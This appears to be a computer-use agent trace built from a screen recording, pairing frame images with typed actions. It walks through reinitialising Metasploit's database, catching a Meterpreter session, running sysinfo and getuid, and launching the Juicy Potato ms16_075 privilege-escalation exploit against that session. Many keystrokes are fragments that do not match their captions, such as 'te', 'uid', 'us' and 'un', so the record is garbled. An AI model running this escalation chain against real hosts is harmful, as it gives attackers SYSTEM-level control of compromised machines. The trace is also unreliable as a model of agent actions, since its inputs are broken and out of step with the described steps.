
Step: Leave the asciinema msfdb reinit playback and switch to the metasploit-framework Terminal prompt
{"action": "type", "text": "y"}

Step: Run ./msfdb reinit, confirm deleting existing data with y, then show ./msfdb --help
{"action": "type", "text": "./msfdb --help"}

{"action": "key", "text": "enter"}

{"action": "type", "text": "y"}

{"action": "mouse_move", "coordinate": [318, 182]}

{"action": "mouse_move", "coordinate": [403, 163]}
{"action": "type", "text": "./msfdb --help"}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [599, 198]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

Step: Catch Meterpreter session 1 with multi/handler, run sysinfo and getuid, then background it
{"action": "type", "text": "te"}

{"action": "type", "text": "sysinfo"}
{"action": "type", "text": "uid"}

{"action": "type", "text": "getuid"}

{"action": "type", "text": "background"}

{"action": "type", "text": "search"}

Step: Find and load the Juicy Potato ms16_075 reflection exploit and set SESSION to 1
{"action": "type", "text": "potato"}

{"action": "type", "text": "us"}

{"action": "type", "text": "session 1"}

Step: Read the module documentation with info -d and confirm SESSION 1 in show options
{"action": "type", "text": "info -d"}

{"action": "type", "text": "show"}

{"action": "type", "text": "run"}

Step: Run the Juicy Potato exploit on session 1, then cancel a stray sysinfo with Ctrl+C
{"action": "type", "text": "un"}

{"action": "mouse_move", "coordinate": [574, 198]}

{"action": "key", "text": "Return"}
